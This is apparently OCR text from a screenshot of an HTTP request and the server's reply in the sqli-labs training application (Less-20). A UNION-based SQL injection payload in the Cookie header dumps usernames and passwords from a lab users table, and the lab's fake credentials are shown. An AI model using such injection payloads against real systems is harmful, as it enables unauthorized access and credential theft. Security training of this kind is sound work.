 Host: 192.168.2.167
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Referer:
http://192.168.2.167/sqlilabs/Less-20/index.php
Connection: close
Cookie: uname=-admin' union select
group_concat(concat_ws("~",username,password)),2,3 from
users#
Upgrade-Insecure-Requests: 1
Search...
0 matches
SQLI DUM
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
YOUR IP ADDRESS IS : 192.168.2.147
DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE
YOUR COOKIE : uname = -admin' union
select
group_concat(concat_ws("~",username,passw
from users# and expires: Mon 26 Sep 2022 -
20:33:58
Your Login name:2
Your Password:3
Your ID:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~
Delete Your Cookie!